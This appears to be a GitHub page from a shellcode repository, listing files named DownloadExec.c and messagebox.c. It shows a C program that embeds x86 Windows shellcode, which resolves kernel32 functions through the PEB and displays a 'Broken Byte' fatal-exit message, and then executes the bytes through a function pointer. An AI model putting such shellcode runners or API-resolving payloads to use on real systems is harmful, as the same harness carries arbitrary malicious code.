 Start here
DownloadExec.c
messagebox.c
1
2 char shellcode[] =
3 "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
4 "\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
5 "\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
6 "\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e"
7 "\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c"
8 "\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74"
9 "\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe"
10 "\x49\x0b\x31\xc0\x51\x50\xff\xd7";
11
12 int main(int argc, char **argv)
13 {
14 int (*f)();
15 f = (int (*)())shellcode;
16 (int)(*f)();
17 }
18